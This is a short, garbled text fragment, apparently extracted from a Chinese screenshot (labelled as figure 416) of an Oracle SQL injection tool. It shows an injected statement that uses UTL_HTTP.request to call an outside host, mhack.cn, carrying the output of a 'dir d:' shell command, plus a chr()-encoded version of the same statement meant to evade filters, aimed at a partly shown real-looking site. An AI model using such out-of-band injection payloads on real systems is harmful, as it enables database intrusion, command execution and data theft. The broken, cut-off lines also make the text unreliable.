 令都必须选择一次)
UTL_HTTP.request 模式
sys.LinxReadFil
SQL语句:
http://www.
us.com.cn/diaocha/dcjg.js
UTL_HTTP.request('http://www.mhack.cn/
/c dir d:\'),chr(32),chr(37)||chr(50)|
where rownum=1)
加密后的SQL语句:
http://www.
us.com.cn/diaocha/dcjg.js
UTL_HTTP.request(chr(104)||chr(116)||ch
执行SQL明文语句
执行SQL密文语句
图 416